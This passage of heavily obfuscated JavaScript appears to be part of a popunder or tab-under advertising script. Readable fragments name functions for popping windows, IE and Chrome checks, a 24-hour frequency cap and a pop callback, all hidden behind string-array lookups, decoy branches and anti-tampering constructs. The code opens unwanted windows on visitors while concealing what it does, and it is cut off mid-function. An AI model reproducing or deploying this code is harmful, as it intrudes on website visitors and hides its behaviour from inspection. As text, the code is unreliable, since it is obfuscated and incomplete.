Y)+hM(P3.FV,P3.LW,P3.FM,P3.FY,P3.FT)+hV(P3.ck,P3.Fn,P3.Fm,P3.Fg,P3.Fq)+hV(P3.v0,P3.v1,P3.v2,P3.v3,P3.v4)+'\x20)','JxJnl':hY(P3.L0,P3.v5,P3.v6,P3.v7,P3.v8)+hM(P3.v9,P3.hB,P3.vh,P3.vt,P3.vA)+'3','neCuj':hZ(P3.ve,P3.vW,P3.vQ,P3.vl,P3.vO),'zsqVT':hV(-P3.va,P3.vk,P3.vG,P3.vD,P3.vN),'gIDcV':function(k,G){return k+G;},'JpNYo':function(k,G){return k+G;},'tBDom':function(k,G){return k+G;},'BSfQH':function(k,G){return k+G;},'jFHHw':function(k,G,D){return k(G,D);},'lddyq':function(k,G){return k-G;},'BHACN':function(k,G){return k===G;},'iKyXe':hM(P3.vs,-P3.vP,P3.vc,P3.vB,P3.vS),'aFSaD':function(k,G){return k===G;},'pPbuY':hM(P3.vw,P3.vr,P3.w3,P3.vL,P3.vF),'gQyop':function(k,G){return k+G;},'qxGPS':function(k,G){return k+G;},'XyQJl':function(k,G){return k>G;},'dXRmb':function(k,G){return k+G;},'Hibfv':function(k,G){return k*G;},'GqvWt':hZ(P3.vv,P3.vp,P3.vR,P3.vI,P3.vd),'duAmA':hV(P3.vb,P3.vX,P3.vf,P3.vy,P3.vz),'rYenv':hT(P3.Pz,P3.vx,P3.vK,P3.vi,P3.vJ)+hM(P3.vo,-P3.vE,P3.Lg,P3.vu,P3.vC)+'r','rPAmH':hM(P3.vH,P3.vU,P3.vj,P3.vZ,P3.vY),'TpENr':hT(P3.vV,P3.vM,P3.vT,P3.vn,P3.vm)+hY(P3.vg,P3.PR,P3.vq,P3.wP,P3.v4)+'t','nicke':hV(P3.p0,P3.p1,P3.p2,P3.p3,P3.p4)+hZ(P3.p5,P3.p6,P3.p7,P3.p8,P3.p9)+'=','EiljZ':hV(P3.ph,P3.pt,P3.pA,P3.pe,P3.pW)+hT(P3.pQ,P3.pl,P3.PP,P3.pO,P3.vs)+hZ(P3.pa,P3.pk,P3.pG,P3.pD,P3.F8),'cAdzX':hZ(P3.pN,P3.PR,P3.ps,P3.pP,P3.FM)+hM(-P3.pc,P3.pB,P3.pS,P3.pw,P3.pr)+hZ(-P3.pL,P3.pF,-P3.pv,P3.pp,P3.pR),'cOqcm':hV(P3.pI,P3.we,P3.pd,P3.pb,P3.pX)+hM(P3.pf,P3.py,P3.pz,P3.px,P3.pK),'HnlKU':hY(P3.pi,P3.pJ,P3.po,P3.pE,P3.pu)+hT(P3.pC,P3.pH,P3.pU,P3.hf,P3.pj)+hV(P3.pZ,P3.pY,P3.pV,P3.pM,P3.pT),'vODPn':hV(P3.pn,P3.pm,P3.pg,P3.pq,P3.R0),'kkxdN':hT(P3.R1,-P3.R2,P3.R3,P3.R4,P3.R5)+'nY','GcqCt':hT(P3.R6,P3.R7,P3.v9,P3.R8,P3.R9)+'me','TrXBd':hV(P3.Rh,P3.Rt,P3.RA,P3.Re,P3.RW)+hM(P3.RQ,P3.Rl,P3.RO,P3.w0,P3.Ra),'DXqIZ':hV(P3.Rk,P3.cS,P3.RG,P3.RD,P3.RN),'UPLos':hY(P3.Rs,P3.RP,P3.Rc,P3.RB,P3.RS)+hM(P3.Rw,P3.Rr,P3.RL,P3.cY,P3.RF),'GhspO':hT(P3.Rv,P3.Rp,P3.RR,P3.RI,P3.Rd)+hZ(P3.Rb,P3.RX,P3.wM,P3.Rf,P3.Ry),'uXOiv':hV(P3.Rz,P3.Rx,P3.RK,P3.Ri,P3.Lc)+hY(P3.RJ,P3.vX,P3.Ro,P3.RE,P3.Ru)+hV(P3.RC,P3.RH,P3.RU,P3.Rj,P3.RZ),'ZfhzZ':hZ(P3.RY,P3.RV,P3.RM,P3.hl,P3.RT)+'ox','wBzWw':hT(P3.Rn,P3.Rm,P3.Rg,P3.Rq,P3.I0)+hT(P3.I1,P3.q,P3.vJ,P3.I2,P3.PF)+hT(P3.I3,-P3.I4,P3.I5,P3.pT,P3.Ry),'ZVzBl':hV(P3.I6,P3.I7,P3.I8,P3.I9,P3.Ih)+hT(P3.cE,P3.rU,P3.rG,P3.wf,P3.cF)+'bp','dsVOq':hM(-P3.It,P3.IA,P3.Ie,P3.g,P3.IW),'Gdnbn':hM(P3.IQ,P3.Il,P3.IO,P3.vj,P3.Ia)+hZ(P3.cQ,P3.Ik,P3.IG,P3.ID,P3.IN)+hZ(P3.Is,P3.IP,P3.Ic,P3.IB,P3.IS)+hZ(P3.Iw,P3.Ir,P3.IL,P3.IF,P3.Iv),'EsDdv':hV(P3.Pr,P3.pi,P3.Ip,P3.IR,P3.Is)+hY(P3.II,P3.Id,P3.Ib,P3.IX,P3.If)+'g','IuOOS':hT(P3.Iy,P3.hk,P3.PE,P3.cX,P3.Iz)+'t','TFoyW':hY(P3.Ix,P3.IK,-P3.Ii,P3.IJ,-P3.Io)+hV(P3.IE,P3.vO,P3.Iu,P3.IC,P3.IH)+'d','rxSXz':hV(P3.BL,P3.v9,P3.IU,P3.Ij,P3.IZ)+'=/','hDWDu':hZ(P3.IY,P3.IV,P3.IM,P3.IT,P3.In),'nxORZ':hZ(P3.rW,P3.Im,P3.Ig,P3.Iq,P3.d0)+hV(P3.ve,P3.BS,P3.d1,P3.d2,P3.p8),'iEgPm':hY(P3.R,P3.d3,P3.d4,P3.d5,P3.d6)+'me','zoIWh':hZ(P3.d7,P3.d8,P3.d9,P3.dh,P3.ww)+hY(P3.If,P3.dt,P3.dA,P3.de,P3.dW),'gmydE':hZ(P3.dQ,P3.dl,P3.dO,P3.da,P3.dk)+hV(P3.dG,P3.wg,P3.dD,P3.dN,P3.wa)+hV(P3.ds,P3.dP,P3.dc,P3.pg,P3.dB),'QrKan':hT(P3.dS,P3.dw,P3.dr,P3.dL,P3.dF)+'ck','vLNNE':hT(P3.dv,P3.IR,P3.dp,P3.RJ,P3.Sb)+'t','IYGFW':hV(P3.U,P3.dR,P3.dI,P3.dd,P3.rD)+'Of','tvmbD':hZ(P3.db,P3.ct,P3.dX,P3.df,P3.dy),'mxDSE':hZ(P3.dz,P3.dx,P3.dK,P3.di,P3.dJ)+'w','rHBzg':hT(P3.rG,P3.dE,P3.du,P3.cd,P3.dC)+hV(P3.cB,P3.SX,P3.dH,P3.dU,P3.dj)+'er','StVeN':hV(P3.dZ,P3.dY,P3.dV,P3.dM,P3.dT),'PMmmc':hY(P3.dn,P3.vt,P3.dm,P3.dg,P3.dq)+hV(P3.b0,P3.b1,P3.b2,P3.b3,P3.b4)+'e','sLsxK':hV(P3.b5,P3.b6,P3.b7,P3.b8,P3.b9),'RhDnN':hT(P3.bh,P3.bt,P3.bA,P3.Ph,P3.be)+hZ(P3.bW,P3.bQ,P3.Pn,P3.bl,P3.bO)+'mk','DtJKj':hZ(P3.ba,P3.S1,P3.bk,P3.bG,P3.Fy)+hY(-P3.bD,P3.bN,-P3.cy,-P3.bs,-P3.bP),'WWWQs':hT(P3.cq,P3.bc,P3.Ie,P3.bB,P3.bS)+'nX','WqTGm':hM(-P3.bw,P3.pu,P3.br,-P3.bL,-P3.bF)+hZ(P3.Px,P3.bv,P3.bp,P3.bR,P3.bI)+'k','PvWJI':hY(P3.BC,P3.bd,P3.bb,P3.bX,P3.bf)+'IP','RNKuM':hY(P3.by,P3.bz,P3.cw,P3.bx,P3.bK)+hY(P3.bi,-P3.bJ,P3.bo,-P3.Py,P3.bE),'ITHGg':hM(P3.bu,P3.bC,P3.LS,P3.bH,-P3.bU),'MQxVG':hT(P3.bj,P3.bZ,P3.bY,P3.Lu,P3.bV)+hV(P3.bM,P3.bT,P3.dd,P3.bn,P3.vv)+'Ce','hdloP':hY(P3.bm,P3.bg,P3.bq,P3.X0,P3.X1)+hZ(-P3.pc,P3.X2,-P3.X3,P3.X4,P3.X5)+'d','bBMdd':function(k){return k();},'ghmIU':hM(P3.Fs,P3.X6,P3.X7,P3.dP,P3.X8),'CaVoK':hV(P3.X9,P3.RK,P3.Xh,P3.Xt,P3.XA),'dcRXu':function(k,G){return k<G;},'RlBdB':function(k,G){return k<G;},'ZZEkC':function(k,G){return k!==G;},'aZwFm':hV(P3.Xe,P3.XW,P3.XQ,P3.Xl,P3.XO),'RLitU':function(k,G){return k===G;},'rnFev':hV(P3.Xa,P3.Xk,P3.XG,P3.XD,P3.XN),'QecGD':function(k,G){return k(G);},'zcCWL':hM(P3.Xs,P3.XP,P3.Xc,P3.XB,P3.XS)+hV(P3.Xw,P3.Pd,P3.Xr,P3.XL,P3.XF)+hM(P3.Xv,P3.bZ,P3.Xp,P3.XR,P3.XI)+'d','jwCJi':hV(P3.Xd,P3.Xb,P3.XX,P3.Xf,P3.Xy)+'m','UPMnw':function(k,G){return k!==G;},'ZIQhr':hM(P3.Xz,-P3.Xx,P3.cg,P3.XK,P3.Xi),'mMsEV':hZ(P3.Rx,P3.XJ,P3.Xo,P3.XE,P3.Xu)+'e/','CnKEi':function(k,G){return k!==G;},'GJpAk':hV(P3.XC,P3.Fz,P3.XH,P3.XU,P3.Xj)+hY(P3.Bd,P3.XZ,P3.Ss,P3.vc,P3.wm)+'t','TdLIa':function(k,G,D){return k(G,D);}};function hM(t,A,e,l,O){return hH(t-kg.t,e-kg.A,e-kg.e,A,O-kg.l);}console[hY(P3.XY,P3.XV,P3.XM,P3.XT,P3.w0)](window[hV(P3.Xn,P3.LA,P3.Xm,P3.Xg,P3.Xq)+'r']);function hZ(t,A,e,l,O){return hj(A- -kq.t,O,e-kq.A,l-kq.e,O-kq.l);}function hV(t,A,e,l,O){return hU(A- -G0.t,A-G0.A,e-G0.e,l-G0.l,t);}function hT(t,A,e,l,O){return hj(O- -G1.t,t,e-G1.A,l-G1.e,O-G1.l);}var A=-0x21a*-0x3+-0x105c+0xdf6,e=t[hM(P3.f0,-P3.f1,P3.f2,P3.po,-P3.f3)],l=t[hY(-P3.f4,-P3.f5,P3.f6,-P3.f7,P3.f8)],O={'num':-(-0x30*0x9f+0x11*0x101+0xcc0),'hours':0x18,'tabUnder':!(-0x539+0x12*0xbf+-0x834),'onPopCallback':null,'winWidth':t[hY(P3.f9,P3.fh,P3.S2,P3.ft,P3.fA)](window[hV(P3.fe,P3.fW,-P3.fQ,P3.fl,-P3.fO)+'n'][hZ(P3.fa,P3.fk,P3.fG,P3.fD,P3.fN)+hV(P3.fs,P3.fP,P3.fc,P3.fB,P3.fS)],0x35*0x6b+0xb1*-0x3+0x9cd*-0x2),'winHeight':t[hY(P3.fw,P3.fr,P3.fL,P3.fF,P3.BM)](window[hT(P3.fv,P3.fp,P3.hR,P3.fR,P3.R5)+'n'][hY(P3.fI,P3.fd,P3.fb,P3.fX,P3.ff)+hZ(P3.rq,P3.fy,P3.fz,P3.fx,P3.d1)+'t'],0x1*0x98f+-0x1807+0xef2*0x1),'isIE':t[hV(P3.fK,P3.fi,P3.fJ,P3.fo,P3.dv)](-(0xc9+-0x1f33*0x1+0x1e6b),navigator[hY(P3.fE,-P3.fu,P3.fC,P3.LP,-P3.d)+hZ(P3.fH,P3.RX,P3.fU,P3.fj,P3.fZ)][hY(P3.fY,P3.fV,P3.fM,P3.fT,-P3.fn)+'Of'](t[hT(P3.BM,P3.fm,P3.fg,P3.BT,P3.fq)])),'isChrome':t[hY(P3.Ls,P3.y0,P3.y1,P3.pu,P3.BE)](-(0xc8b+-0x1*-0x26ef+-0x3379),navigator[hZ(P3.y2,P3.y3,P3.y4,P3.y5,P3.y6)+hZ(P3.y7,P3.y8,P3.y9,P3.yh,P3.yt)][hY(P3.fY,P3.yA,P3.ye,P3.bo,P3.yW)+'Of'](t[hT(P3.yQ,P3.yl,P3.SF,P3.yO,P3.ya)]))&&t[hY(P3.yk,P3.yG,P3.yD,P3.yN,P3.ys)](-(0x2*0xb93+-0x949*-0x1+-0x1037*0x2),navigator[hT(P3.yP,P3.yc,P3.yB,P3.yS,P3.Rd)+hM(P3.yw,P3.yr,P3.yL,P3.yF,P3.yv)][hV(P3.yp,P3.yR,P3.Sf,P3.yI,P3.yd)+'Of'](t[hZ(P3.yb,P3.Xe,P3.yX,P3.yf,P3.yy)])),'hasPop':!(0x1*0xd7d+-0x7*-0x166+-0x1746),'frequency':function(k,G){var G6={t:0x12e,A:0x1b0,e:0x1c0,l:0xc8},G5={t:0x1cc,A:0xaa,e:0x1e6,l:0x373},G3={t:0x7e,A:0xc1,e:0x17f,l:0x176};function hg(t,A,e,l,O){return hV(t,O- -G2.t,e-G2.A,l-G2.e,O-G2.l);}function hm(t,A,e,l,O){return hV(t,e-G3.t,e-G3.A,l-G3.e,O-G3.l);}function hq(t,A,e,l,O){return hT(l,A-G4.t,e-G4.A,l-G4.e,t- -G4.l);}function t0(t,A,e,l,O){return hT(O,A-G5.t,e-G5.A,l-G5.e,e-G5.l);}function hn(t,A,e,l,O){return hV(A,O- -G6.t,e-G6.A,l-G6.e,O-G6.l);}if(t[hn(G7.t,G7.A,G7.e,G7.l,G7.O)](t[hn(-G7.a,-G7.k,-G7.G,G7.D,G7.N)],t[hm(G7.s,G7.P,G7.c,G7.B,G7.S)]))return t[hm(G7.w,G7.r,G7.L,G7.F,G7.v)](void(-0x105f+0x2258+-0x2b*0x6b),G)&&(G=-0x3*0x169+0x11c4+-0xd71),this[hg(G7.p,G7.R,G7.I,G7.d,G7.b)]=k,this[hn(G7.X,G7.f,G7.y,-G7.z,G7.x)]=G,this;else k[hq(G7.K,G7.i,G7.J,G7.o,G7.E)+'ge']?this[hg(G7.u,G7.C,G7.H,G7.U,G7.j)+hg(G7.Z,G7.Y,G7.V,G7.M,G7.T)](G,D,N):this[hn(G7.n,G7.m,G7.g,G7.q,G7.h0)+hq(G7.h1,G7.h2,G7.h3,G7.h4,G7.h5)](s,P,c);},'useTabUnder':function(k){var Ge={t:0xc0,A:0x191,e:0xa0,l:0x1ab},GA={t:0x15d,A:0x10,e:0x1c3,l:0x32e},Gt={t:0x315,A:0x233,e:0x493,l:0x4b9,O:0x38f},Gh={t:0x84},G9={t:0x183,A:0x188,e:0x3b,l:0x157};function t4(t,A,e,l,O){return hV(l,O- -G8.t,e-G8.A,l-G8.e,O-G8.l);}function t5(t,A,e,l,O){return hY(l-G9.t,A-G9.A,e-G9.e,O,O-G9.l);}var G={'adgRY':function(D,N){function t1(t,A,e,l,O){return Q(O-Gh.t,t);}return t[t1(Gt.t,Gt.A,Gt.e,Gt.l,Gt.O)](D,N);},'IteGx':t[t2(Gl.t,Gl.A,Gl.e,Gl.l,Gl.O)],'BLLPb':t[t3(Gl.a,Gl.k,Gl.G,Gl.D,Gl.N)],'gamCk':t[t4(Gl.s,Gl.P,-Gl.c,-Gl.B,Gl.S)]};function t2(t,A,e,l,O){return hT(e,A-GA.t,e-GA.A,l-GA.e,A-GA.l);}function t6(t,A,e,l,O){return hY(t-Ge.t,A-Ge.A,e-Ge.e,e,O-Ge.l);}function t3(t,A,e,l,O){return hV(A,t-GW.t,e-GW.A,l-GW.e,O-GW.l);}if(t[t4(Gl.w,-Gl.r,Gl.L,Gl.F,-Gl.v)](t[t5(Gl.p,Gl.R,Gl.I,Gl.d,Gl.b)],t[t2(Gl.X,Gl.f,Gl.y,Gl.z,Gl.x)]))(function(){return!![];}[t3(Gl.K,Gl.i,Gl.J,Gl.o,Gl.E)+t5(Gl.u,Gl.C,Gl.H,Gl.U,Gl.j)+'r'](ASTKGM[t4(Gl.Z,Gl.Y,Gl.V,Gl.M,Gl.T)](ASTKGM[t5(Gl.n,Gl.m,Gl.I,Gl.g,Gl.q)],ASTKGM[t6(Gl.h0,Gl.h1,Gl.h2,Gl.h3,Gl.h4)]))[t3(Gl.h5,Gl.h6,Gl.h7,Gl.h8,Gl.h9)](ASTKGM[t3(Gl.hh,Gl.ht,Gl.hA,Gl.he,Gl.hW)]));else return this[t3(Gl.hQ,Gl.hl,Gl.hO,Gl.ha,Gl.hk)+t3(Gl.hG,Gl.hD,Gl.hN,Gl.hs,Gl.hP)]=k,this;},'pop':function(k){var Gp={t:0x445,A:0x679,e:0x23f,l:0x6ab,O:0x24d,a:0x6cb,k:0x5c8,G:0x69c,D:0x4ff,N:0x429,s:0x5f1,P:0x564,c:0x909,B:0x530,S:0x6cf,w:0x8de,r:0x6ac,L:0x5cf,F:0x71f,v:0x6a8,p:0x476,R:0x2ef,I:0x451,d:0x464,b:0x3e9,X:0x5ca,f:0x54e,y:0x59a,z:0x603,x:0x697,K:0x4ee,i:0x39c,J:0x43a,o:0x6d8,E:0x5a1,u:0x799,C:0x519,H:0x8be,U:0x93d,j:0x735,Z:0x207,Y:0x33d,V:0x6af,M:0x262,T:0x664,n:0x7a9,m:0x748,g:0x5ea,q:0x5a9,h0:0x542,h1:0x648,h2:0x68b,h3:0x76d,h4:0x2fa,h5:0x78f,h6:0x4be,h7:0x3d3,h8:0x63b,h9:0x7bd,hh:0xe1,ht:0xe3,hA:0x212,he:0x4cd,hW:0x299,hQ:0x372,hl:0x1fa,hO:0x15b,ha:0x38c,hk:0x38f,hG:0x30e,hD:0x295,hN:0x2dc,hs:0x49d,hP:0x1d2,hc:0x522,hB:0x523,hS:0x2f6,hw:0x570,hr:0x7be},Gw={t:0x3d,A:0x140,e:0x1ea,l:0x55},Gs={t:0x171,A:0x491,e:0x8f,l:0x153},GN={t:0xa5,A:0x198,e:0xad,l:0x1c5},GG={t:0x384,A:0x13,e:0x134,l:0x122},Gk={t:0x1d1,A:0x89,e:0x13b,l:0x275},Ga={t:0x27e,A:0x14,e:0x2f,l:0x107,O:0x26e},GO={t:0x136},G={'CvpWf':function(D,N){function t7(t,A,e,l,O){return Q(e- -GO.t,t);}return t[t7(-Ga.t,Ga.A,Ga.e,Ga.l,Ga.O)](D,N);},'IzBJm':t[t8(GR.t,GR.A,GR.e,GR.l,GR.O)]};function t8(t,A,e,l,O){return hT(O,A-Gk.t,e-Gk.A,l-Gk.e,e-Gk.l);}function th(t,A,e,l,O){return hY(A-GG.t,A-GG.A,e-GG.e,t,O-GG.l);}function tA(t,A,e,l,O){return hV(O,t-GD.t,e-GD.A,l-GD.e,O-GD.l);}function tt(t,A,e,l,O){return hV(O,l-GN.t,e-GN.A,l-GN.e,O-GN.l);}function t9(t,A,e,l,O){return hZ(t-Gs.t,l- -Gs.A,e-Gs.e,l-Gs.l,O);}if(t[t8(GR.a,GR.k,GR.G,GR.D,GR.N)](t[t8(GR.s,GR.P,GR.c,GR.B,GR.S)],t[tt(GR.w,GR.r,GR.L,GR.F,GR.v)]))/loaded|complete/[t9(-GR.p,-GR.R,GR.I,-GR.d,-GR.b)](D[t9(GR.X,-GR.f,-GR.y,-GR.z,-GR.x)+t9(-GR.K,-GR.i,-GR.J,-GR.o,-GR.E)])&&(G[th(GR.u,GR.C,GR.H,GR.U,GR.j)](N,s),P[c]?B[S][tt(GR.Z,GR.Y,GR.V,GR.M,GR.T)](w):r[th(GR.n,GR.m,GR.g,GR.q,GR.h0)](G[t9(GR.h1,GR.h2,GR.h3,GR.h4,GR.h5)]));else return t[t8(GR.h6,GR.h7,GR.h8,GR.h9,GR.hh)](setTimeout,function(){var Gv={t:0x98,A:0x14e,e:0xb1,l:0xb2},GF={t:0x162,A:0x5c,e:0x11c,l:0x146},GL={t:0x45,A:0x18f,e:0x254,l:0xf1},Gr={t:0x189,A:0x13b,e:0x64,l:0xfe},GS={t:0x159,A:0x25d,e:0x34,l:0x2b5,O:0xd0},GB={t:0x41e,A:0xbe,e:0x5e,l:0xb0},Gc={t:0x53,A:0x172,e:0xa1,l:0x322,O:0xd4},N={'sRNjr':t[te(Gp.t,Gp.A,Gp.e,Gp.l,Gp.O)],'hgbIa':function(P,c){var GP={t:0x48b,A:0x45,e:0x92,l:0x5a};function tW(t,A,e,l,O){return te(e- -GP.t,t,e-GP.A,l-GP.e,O-GP.l);}return t[tW(-Gc.t,Gc.A,-Gc.e,-Gc.l,-Gc.O)](P,c);},'hMTgL':function(P,c){function tQ(t,A,e,l,O){return te(e- -GB.t,l,e-GB.A,l-GB.e,O-GB.l);}return t[tQ(-GS.t,-GS.A,-GS.e,-GS.l,GS.O)](P,c);}};function ta(t,A,e,l,O){return th(l,t- -Gw.t,e-Gw.A,l-Gw.e,O-Gw.l);}function te(t,A,e,l,O){return t8(t-Gr.t,A-Gr.A,t- -Gr.e,l-Gr.l,A);}function tO(t,A,e,l,O){return t8(t-GL.t,A-GL.A,O- -GL.e,l-GL.l,A);}function tk(t,A,e,l,O){return tA(e- -GF.t,A-GF.A,e-GF.e,l-GF.l,l);}function tl(t,A,e,l,O){return tt(t-Gv.t,A-Gv.A,e-Gv.e,l-Gv.l,A);}if(t[tl(Gp.a,Gp.k,Gp.G,Gp.D,Gp.N)](t[tO(Gp.s,Gp.P,Gp.c,Gp.B,Gp.S)],t[tO(Gp.w,Gp.r,Gp.L,Gp.F,Gp.v)])){var s=this[tl(Gp.p,Gp.R,Gp.I,Gp.d,Gp.b)+ta(Gp.X,Gp.f,Gp.y,Gp.z,Gp.x)]();(t[tk(Gp.K,Gp.i,Gp.J,Gp.o,Gp.E)](this[te(Gp.u,Gp.C,Gp.H,Gp.U,Gp.j)],-0x1*0x246b+0xb*-0x329+0x472e)||t[tk(Gp.Z,Gp.Y,Gp.J,Gp.V,Gp.M)](s,this[tO(Gp.T,Gp.n,Gp.m,Gp.g,Gp.q)]))&&this[ta(Gp.h0,Gp.h1,Gp.h2,Gp.h3,Gp.h4)+tl(Gp.h5,Gp.h6,Gp.h7,Gp.h8,Gp.h9)](k);}else{var c=A,B=e[N[tk(Gp.hh,Gp.ht,Gp.hA,Gp.he,Gp.hW)]](N[ta(Gp.hQ,Gp.hl,Gp.hO,Gp.ha,Gp.hk)](c,0x4db+0x269*0x6+-0x5d9*0x3));B[N[tk(Gp.hG,Gp.hD,Gp.hN,Gp.hs,Gp.hP)](c,0x1b45+-0xfd1*0x1+-0x2*0x4c3)](),B[N[ta(Gp.hc,Gp.hB,Gp.hS,Gp.hw,Gp.hr)](c,-0x304*0x5+0x19a9+-0x1*0x8cc)]();}}[tt(GR.ht,GR.hA,GR.he,GR.hW,GR.hQ)](this),-0x47d+-0x1872+0x1cf0),this;},'startPop':function(k){var GJ={t:0x192,A:0x4b,e:0x9d,l:0x12b},Gi={t:0x112,A:0x22a,e:0x157,l:0x189},Gz={t:0x3c7,A:0x110,e:0xf8,l:0x13a},GX={t:0x37a,A:0x29a,e:0x467,l:0x3f9,O:0x1ad},Gd={t:0x9f,A:0xf8,e:0xd0,l:0x55},GI={t:0x7f,A:0xa,e:0x1f1,l:0x16};function tD(t,A,e,l,O){return hZ(t-GI.t,A- -GI.A,e-GI.e,l-GI.l,O);}function tN(t,A,e,l,O){return hM(t-Gd.t,O,A- -Gd.A,l-Gd.e,O-Gd.l);}var G={'RiIfq':function(D,N){var Gb={t:0xa};function tG(t,A,e,l,O){return Q(t- -Gb.t,O);}return t[tG(GX.t,GX.A,GX.e,GX.l,GX.O)](D,N);},'xcxCo':t[tD(Gu.t,Gu.A,Gu.e,Gu.l,Gu.O)]};function tP(t,A,e,l,O){return hV(e,l-Gf.t,e-Gf.A,l-Gf.e,O-Gf.l);}function tc(t,A,e,l,O){return hY(l-Gy.t,A-Gy.A,e-Gy.e,O,O-Gy.l);}function ts(t,A,e,l,O){return hY(O-Gz.t,A-Gz.A,e-Gz.e,e,O-Gz.l);}t[tD(Gu.a,Gu.k,Gu.G,Gu.D,Gu.N)](t[tD(Gu.s,Gu.P,Gu.c,Gu.B,Gu.S)],t[tP(Gu.w,Gu.r,Gu.L,Gu.F,Gu.v)])?(this[ts(Gu.p,Gu.R,Gu.I,Gu.d,Gu.b)]?this[tc(Gu.X,Gu.f,Gu.y,Gu.z,Gu.x)+ts(Gu.K,Gu.i,Gu.J,Gu.o,Gu.E)+'w'](k):this[tc(Gu.u,Gu.C,Gu.H,Gu.U,Gu.j)+ts(Gu.Z,Gu.Y,Gu.V,Gu.M,Gu.T)]||this[tP(Gu.n,Gu.m,Gu.g,Gu.q,Gu.h0)+'p'](k),this[tD(Gu.h1,Gu.h2,Gu.h3,Gu.h4,Gu.h5)+'ck'](function(){var Go={t:0x1b7,A:0xb9,e:0xd5,l:0x2c},GK={t:0xff,A:0x1e6,e:0x1b0,l:0x4d},Gx={t:0x147,A:0x4e,e:0x108,l:0xd2};function tS(t,A,e,l,O){return ts(t-Gx.t,A-Gx.A,l,l-Gx.e,t-Gx.l);}function tL(t,A,e,l,O){return ts(t-GK.t,A-GK.A,t,l-GK.e,O-GK.l);}function tB(t,A,e,l,O){return tD(t-Gi.t,A- -Gi.A,e-Gi.e,l-Gi.l,t);}function tr(t,A,e,l,O){return tc(t-GJ.t,A-GJ.A,e-GJ.e,l- -GJ.l,e);}function tw(t,A,e,l,O){return tP(t-Go.t,A-Go.A,e,A-Go.e,O-Go.l);}if(G[tB(GE.t,GE.A,GE.e,GE.l,GE.O)](G[tB(GE.a,GE.k,GE.G,GE.D,GE.N)],G[tB(GE.s,GE.k,GE.P,GE.c,GE.B)])){var N=e[tr(-GE.S,-GE.w,-GE.r,GE.L,-GE.F)](l,arguments);return O=null,N;}else this[tL(GE.v,GE.p,GE.R,GE.I,GE.d)+tS(GE.b,GE.X,GE.f,GE.y,GE.z)](k);}[ts(Gu.h6,Gu.h7,Gu.h8,Gu.h9,Gu.hh)](this))):(e[ts(Gu.ht,Gu.hA,Gu.he,Gu.hW,Gu.hQ)+tP(Gu.hl,Gu.hO,Gu.ha,Gu.hk,Gu.hG)][tc(Gu.hD,-Gu.hN,Gu.hs,Gu.hP,Gu.hc)+tc(Gu.hB,Gu.hS,Gu.hw,Gu.hr,Gu.hL)]=!(0x7*-0x1f5+-0x3a5+0x1158),l[ts(Gu.hF,Gu.hv,Gu.hp,Gu.hR,Gu.hI)+tN(-Gu.hd,Gu.hb,-Gu.hX,Gu.hf,Gu.hy)]=O);},'onPop':function(k){var GU={t:0x1f7,A:0x20,e:0x48,l:0x13b},GH={t:0x3c5,A:0xff,e:0xdd,l:0x30},GC={t:0x1fc,A:0x4c,e:0x14d,l:0x14a};function tv(t,A,e,l,O){return hY(O- -GC.t,A-GC.A,e-GC.e,t,O-GC.l);}function tR(t,A,e,l,O){return hY(A-GH.t,A-GH.A,e-GH.e,t,O-GH.l);}function tI(t,A,e,l,O){return hY(l-GU.t,A-GU.A,e-GU.e,O,O-GU.l);}function tp(t,A,e,l,O){return hM(t-Gj.t,l,t-Gj.A,l-Gj.e,O-Gj.l);}function tF(t,A,e,l,O){return hM(t-GZ.t,O,t- -GZ.A,l-GZ.e,O-GZ.l);}if(t[tF(GY.t,-GY.A,GY.e,GY.l,-GY.O)](t[tv(-GY.a,GY.k,GY.G,-GY.D,-GY.N)],t[tp(GY.s,GY.P,GY.c,GY.B,GY.S)])){var D=e[tF(-GY.w,-GY.r,-GY.L,-GY.F,-GY.v)](l,arguments);return O=null,D;}else return this[tR(GY.p,GY.R,GY.I,GY.d,GY.b)+tR(GY.X,GY.f,GY.y,GY.z,GY.x)+tp(GY.K,GY.i,GY.J,GY.o,GY.E)]=k,this;},'tryPopIENow':function(k){var Da={t:0x2bb,A:0x1f8,e:0x120,l:0x55e,O:0x2b9},DW={t:0xad,A:0xa0,e:0x35,l:0x68},D7={t:0x339,A:0x185,e:0xe3,l:0xa8,O:0x1a6},D6={t:0x19,A:0x395,e:0x9,l:0x141},Gq={t:0x657,A:0x8b7,e:0x59d,l:0x57e,O:0x7f9},Gg={t:0x471,A:0x144,e:0x67,l:0xca},Gn={t:0x56,A:0x164,e:0xc6,l:0xa3},GT={t:0x100,A:0x35e,e:0x89,l:0x1f4},GM={t:0x397,A:0xb2,e:0x76,l:0x61},GV={t:0x9a,A:0x1d4,e:0x2e,l:0x243};function ty(t,A,e,l,O){return hT(l,A-GV.t,e-GV.A,l-GV.e,e-GV.l);}var G={'BctKE':t[td(DX.t,DX.A,DX.e,DX.l,DX.O)],'ACmjy':function(s,P){function tb(t,A,e,l,O){return td(t- -GM.t,l,e-GM.A,l-GM.e,O-GM.l);}return t[tb(GT.t,GT.A,-GT.e,GT.l,GT.e)](s,P);},'bLSPe':t[td(DX.a,DX.k,DX.G,DX.D,DX.N)],'TRzeP':t[tf(DX.s,-DX.P,DX.c,DX.B,-DX.S)],'rzpuA':t[ty(DX.w,DX.r,DX.L,DX.F,DX.v)],'HSLhj':t[tz(DX.p,DX.R,DX.I,DX.d,DX.b)],'BNTXf':t[td(DX.X,DX.f,DX.y,DX.z,DX.x)],'FtsMB':t[tf(-DX.K,-DX.i,DX.J,DX.o,DX.E)],'sXnkG':t[td(DX.u,DX.C,DX.H,DX.U,DX.j)],'CfGEK':function(s,P,c){function tx(t,A,e,l,O){return ty(t-Gn.t,A-Gn.A,O-Gn.e,A,O-Gn.l);}return t[tx(Gm.t,Gm.A,Gm.e,Gm.l,Gm.O)](s,P,c);},'Udtag':function(s,P){function tK(t,A,e,l,O){return tf(O-Gg.t,A-Gg.A,e-Gg.e,l-Gg.l,t);}return t[tK(Gq.t,Gq.A,Gq.e,Gq.l,Gq.O)](s,P);},'pAliv':function(s,P){var D0={t:0x1ff,A:0xfc,e:0xcf,l:0x10d};function ti(t,A,e,l,O){return td(O- -D0.t,t,e-D0.A,l-D0.e,O-D0.l);}return t[ti(D1.t,D1.A,D1.e,D1.l,D1.O)](s,P);},'bDOjW':function(s,P){var D2={t:0x6d,A:0x1e,e:0x15f,l:0x56};function tJ(t,A,e,l,O){return tz(O,A-D2.t,e-D2.A,l-D2.e,l- -D2.l);}return 